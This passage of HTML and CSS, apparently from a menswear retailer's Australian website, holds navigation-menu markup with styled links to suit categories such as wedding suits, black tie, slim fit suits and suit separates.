            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2715596556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2715596556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/"
       class="navigationLink-2715596556 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3874860132 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3874860132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3874860132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3874860132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/"
       class="navigationLink-3874860132 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3387855328 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3387855328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3387855328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3387855328 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/two-piece/"
       class="navigationLink-3387855328 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7077709457 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7077709457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7077709457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7077709457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/three-piece/"
       class="navigationLink-7077709457 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7493524207 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7493524207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7493524207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7493524207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lounge-suits/"
       class="navigationLink-7493524207 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8435179012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8435179012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8435179012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8435179012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-8435179012 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4907918663 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4907918663 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4907918663 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4907918663 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4907918663) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4907918663 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2497052371 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2497052371 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2497052371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2497052371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2497052371 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7376810942 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7376810942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7376810942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7376810942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/wedding-suits/"
       class="navigationLink-7376810942 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3325566537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3325566537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3325566537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3325566537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/black-tie/"
       class="navigationLink-3325566537 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6347920483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6347920483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6347920483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6347920483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/business/"
       class="navigationLink-6347920483 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4385241560 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4385241560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4385241560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4385241560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/race-day/"
       class="navigationLink-4385241560 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1882661960 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1882661960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1882661960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1882661960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-1882661960 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9287037904 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9287037904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9287037904 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9287037904 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-9287037904 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2065975750 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2065975750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2065975750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2065975750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2065975750 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7390420398 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7390420398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7390420398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7390420398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-7390420398 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6958366356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6958366356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6958366356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6958366356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-6958366356 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3358574129 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3358574129 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3358574129 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3358574129 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3358574129) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3358574129 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2417130206 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2417130206 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2417130206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2417130206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2417130206 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2573224456 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2573224456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2573224456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2573224456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2573224456 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7979924875 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7979924875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7979924875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7979924875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-7979924875 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2655832760 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2655832760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2655832760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2655832760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-2655832760 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8958193405 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8958193405 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8958193405 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8958193405 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8958193405) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8958193405 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2724068851 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2724068851 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2724068851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2724068851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2724068851 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6263529545 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6263529545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6263529545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6263529545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-6263529545 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5902222632 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5902222632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5902222632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5902222632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-5902222632 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6697971126 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6697971126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6697971126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6697971126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-6697971126 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7670547178 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7670547178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7670547178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7670547178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/waistcoats/"
       class="navigationLink-7670547178 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6218710746 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6218710746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6218710746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6218710746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-6218710746 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1003508824 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1003508824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1003508824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1003508824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-1003508824 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



